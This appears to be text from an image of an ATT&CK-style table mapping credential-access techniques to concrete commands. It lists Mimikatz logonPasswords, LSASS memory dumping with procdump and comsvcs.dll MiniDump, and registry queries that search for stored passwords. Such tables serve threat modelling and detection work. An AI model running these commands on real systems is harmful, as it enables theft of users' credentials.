 Procedures
Techniques
Tactic
sekurlsa::logonPasswords
LSASS Memory
procdump -ma lsass.exe lsass_dump
rundll32.exe
C:\Windows\System32\comsvcs.dll MiniDump
<PID> lsass.dmp full
Credential Access
reg query HKCU /f password /t REG_SZ /s
Credentials in Registry
reg query HKLM /f password /t REG_SZ /s